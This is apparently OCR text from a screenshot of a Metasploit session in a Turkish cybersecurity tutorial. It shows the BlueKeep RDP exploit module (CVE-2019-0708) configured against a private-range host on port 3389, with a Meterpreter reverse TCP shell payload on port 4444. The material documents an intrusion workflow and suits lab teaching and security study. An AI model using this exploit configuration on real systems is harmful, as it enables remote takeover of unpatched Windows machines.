 Applications Places Terminal Fri 22:19
root@Mahinesta: ~
security
Siber Güvenlik Merkezi
m
RDP_DOMAIN no The client domain name to report during connect
RDP_USER no The username to report during connect, UNSET = random
RHOSTS 192.168.100.84 yes The target address range or CIDR identifier
RPORT 3389 yes The target port (TCP)
Payload options (windows/x64/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic targeting via fingerprinting
msf5 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > _
##